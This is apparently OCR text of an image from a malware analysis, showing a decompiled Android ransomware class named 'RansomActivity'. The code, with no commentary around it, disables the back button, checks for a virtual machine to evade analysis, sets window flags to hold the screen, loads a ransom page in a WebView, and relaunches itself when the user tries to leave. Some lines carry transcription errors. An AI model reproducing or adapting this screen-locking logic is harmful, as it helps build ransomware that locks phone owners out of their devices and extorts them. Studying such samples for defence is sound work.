 1 public class RansomActivity extends Activity {
2 public static volatile RansomActivity activityObj;
3 @Override // android.app.Activity
4 public void onBackPressed() {
5 }
6 @Override // android.app.Activity
7 protected void onCreate(Bundle) {
8 super.onCreate(bundle);
9 RansomActivity.activityObj = this;
10 HelperTwo.putActivityObj(this);
11 HelperThree.checkPresenceOfVirtualMachine(this);
12 this.getWindow().addFlags(RansomActivity.getFlags());
13 try {
14 Context context = this.getApplicationContext();
15 this.setContentView(WebViewAggregator.getWebView(context, context.getCacheDir().getPath()));
16 }
17 catch(Exception exception) {
18 exception.printStackTrace();
19 }
20 }
21 @Override // android.app.Activity
22 protected void onUserLeaveHint() {
23 super.onUserLeaveHint();
24 this.starActivity(new Intent(this, RansomActivity.class));
25 }
26 public static int getFlags() {
27 return 0x680480;
28 }
29 }